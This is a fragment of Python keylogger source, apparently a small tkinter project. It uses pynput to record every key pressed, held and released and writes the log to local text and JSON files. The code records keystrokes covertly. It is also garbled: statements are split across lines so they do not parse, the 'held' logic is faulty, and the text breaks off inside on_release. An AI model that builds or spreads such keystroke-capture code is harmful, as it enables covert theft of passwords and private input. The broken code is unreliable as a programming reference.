 import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

keys_used = []
flag = False
keys = ""

def generate_text_log(key):
    with open('key_log.txt', "w+") as
keys:
        keys.write(key)

def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as
key_log:
        key_list_bytes =
json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True

    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)


def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )